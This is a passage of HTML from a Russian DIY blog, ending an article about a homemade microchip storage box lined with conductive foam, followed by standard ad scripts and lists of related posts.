<p>Все ножки м/с, застрявшие в такой губке, надёжно связаны электрически. Более того, такая губка многоразовая и очень удобная. Приклеил её на эпоксидную смолу, а края и углы дополнительно укрепил. Конечный результат просто блестящий &#8212; быстро, недорого и очень удобно!</p><script data-noptimize>fpm_start( "true" )</script>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1658" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg" alt="" width="800" height="480" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg 800w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-300x180.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-768x461.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1658" src="http://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg" alt="" width="800" height="480" srcset="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg 800w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-300x180.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5-768x461.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://techmagia.ru/vrednye-veshhi-kotorye-nado-nemedlenno-perestat-ispolzovat/" rel="bookmark" title="Вредные вещи, которые надо немедленно перестать использовать!">Вредные вещи, которые надо немедленно перестать использовать! </a></li>
<li><a href="https://techmagia.ru/kak-sdelat-poilku-dlya-ptits-iz-plastikovoj-butylki/" rel="bookmark" title="Как сделать поилку для птиц из пластиковой бутылки">Как сделать поилку для птиц из пластиковой бутылки </a></li>
<li><a href="https://techmagia.ru/lm3886-pravilnaya-shema-i-pechatnaya-plata/" rel="bookmark" title="LM3886: правильная схема и печатная плата">LM3886: правильная схема и печатная плата </a></li>
<li><a href="https://techmagia.ru/kak-samomu-myt-plastikovye-okna-bez-razvodov-snaruzhi-i-vnutri/" rel="bookmark" title="Как мыть пластиковые окна без разводов снаружи и внутри">Как мыть пластиковые окна без разводов снаружи и внутри </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/diy/"  rel="category tag">Поделки своими руками</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kak-sdelat-domik-dlya-letuchih-myshej/" title="Как сделать домик для летучих мышей">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/04/dom-dlya-letuchih-myshej-2-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2019/04/dom-dlya-letuchih-myshej-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kak-sdelat-domik-dlya-letuchih-myshej/" rel="bookmark" title="Как сделать домик для летучих мышей">Как сделать домик для летучих мышей</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kak-sdelat-domik-dlya-letuchih-myshej/" title="10:38" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-04-02T10:38:11+03:00">02.04.2019</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-sdelat-domik-dlya-letuchih-myshej/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/ochistitel-vozduha-s-ionizatorom-i-ozonatorom/" title="Очиститель воздуха с ионизатором и озонатором">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/05/Ochistitel-vozduha-s-ozonatorom-3-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2020/05/Ochistitel-vozduha-s-ozonatorom-3-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/ochistitel-vozduha-s-ionizatorom-i-ozonatorom/" rel="bookmark" title="Очиститель воздуха с ионизатором и озонатором">Очиститель воздуха с ионизатором и озонатором</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/ochistitel-vozduha-s-ionizatorom-i-ozonatorom/" title="07:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-05-22T07:55:31+03:00">22.05.2020</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/ochistitel-vozduha-s-ionizatorom-i-ozonatorom/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/stojka-dlya-odezhdy-napolnaya-svoimi-rukami-kak-sdelat-napolnuyu-veshalku-svoimi-rukami-dlya-odezhdy-poshagovye-instruktsii-originalnye-idei-i-foto/" title="Стойка для одежды напольная своими руками: как сделать, пошаговые инструкции, оригинальные идеи и фото">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/1-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/12/1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/stojka-dlya-odezhdy-napolnaya-svoimi-rukami-kak-sdelat-napolnuyu-veshalku-svoimi-rukami-dlya-odezhdy-poshagovye-instruktsii-originalnye-idei-i-foto/" rel="bookmark" title="Стойка для одежды напольная своими руками: как сделать, пошаговые инструкции, оригинальные идеи и фото">Стойка для одежды напольная своими руками: как сделать, пошаговые инструкции, оригинальные идеи и фото</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/stojka-dlya-odezhdy-napolnaya-svoimi-rukami-kak-sdelat-napolnuyu-veshalku-svoimi-rukami-dlya-odezhdy-poshagovye-instruktsii-originalnye-idei-i-foto/" title="13:22" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-12-23T13:22:22+03:00">23.12.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/stojka-dlya-odezhdy-napolnaya-svoimi-rukami-kak-sdelat-napolnuyu-veshalku-svoimi-rukami-dlya-odezhdy-poshagovye-instruktsii-originalnye-idei-i-foto/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samodelnaya-korobochka-dlya-hraneniya-mikroshem/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fsamodelnaya-korobochka-dlya-hraneniya-mikroshem%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/mojka-okon-samostoyatelno-ili-obratitsya-k-kliningovoj-kompanii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/e1a2aa24db3d90faa4869f96fc99438b.jpg.pagespeed.ce_.PDpcnOINsV-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Мойка окон: самостоятельно или обратиться к клининговой компании?</span></a></li>
		<li><a href="https://techmagia.ru/poborka-igr-dlya-konsolej-i-pk-s-kraftom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/9-2-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/9-2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/9-2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/9-2-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/9-2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/9-2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/9-2-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/9-2-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/9-2-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Поборка игр для Консолей и Пк с крафтом</span></a></li>
		<li><a href="https://techmagia.ru/kak-sobrat-reguliruemyj-blok-pitaniya-0-30-volt/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/0-30V-0-5A-ne-laboratoriya-bp-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/0-30V-0-5A-ne-laboratoriya-bp-2-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/0-30V-0-5A-ne-laboratoriya-bp-2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как собрать регулируемый блок питания 0-30 Вольт</span></a></li>
		<li><a href="https://techmagia.ru/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/kakie-tsvety-podarit-na-pervom-svidanii-luchshie-varianty-dlya-raznyh-sluchaev-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Какие цветы подарить на первом свидании: лучшие варианты для разных случаев</span></a></li>
		<li><a href="https://techmagia.ru/shodit-v-pohod-i-pravilno-razvesti-kostyor/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/koster-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/koster-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/02/koster-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Сходить в поход и правильно развести костёр.</span></a></li>
		<li><a href="https://techmagia.ru/remont-monoblokov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2022/01/remont_monoblokov_2-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Ремонт моноблоков</span></a></li>
		<li><a href="https://techmagia.ru/rezka-penopolistirola-provolokoj-provolochnyj-rezak/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/06/otrez-provoloka-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/06/otrez-provoloka-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/06/otrez-provoloka-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Резка пенополистирола горячей проволокой (проволочный резак)</span></a></li>
		<li><a href="https://techmagia.ru/gitarnyj-usilitel-dlya-naushnikov-samodelnyj/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Gitarnyj-usilitel-s-pitaniem-AAA-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/Gitarnyj-usilitel-s-pitaniem-AAA-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/Gitarnyj-usilitel-s-pitaniem-AAA-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Гитарный усилитель для наушников самодельный</span></a></li>
		<li><a href="https://techmagia.ru/zagadki-na-logiku-luchshaya-podborka-dlya-detej-i-vzroslyh/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/brain-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/brain-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/brain-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/brain-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/brain-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/brain-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/brain-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/brain-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/brain-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Загадки на логику — лучшая подборка для детей и взрослых</span></a></li>
		<li><a href="https://techmagia.ru/genialnye-sposoby-izbavitsya-ot-nasekomyh-v-dome/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/izbavitsya-nasekomyh-v-dome-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/izbavitsya-nasekomyh-v-dome-7-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/izbavitsya-nasekomyh-v-dome-7-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Гениальные способы избавиться от насекомых в доме</span></a></li>
		<li><a href="https://techmagia.ru/samye-luchshie-i-praktichnye-modeli-telefonov-v-tashkente/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/02/bez-nazvaniia-5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Самые лучшие и практичные модели телефонов в Ташкенте</span></a></li>
		<li><a href="https://techmagia.ru/konstruktorskoe-byuro-kb-78/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/02/48c9c5f225470075d93246b955fef9f7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" 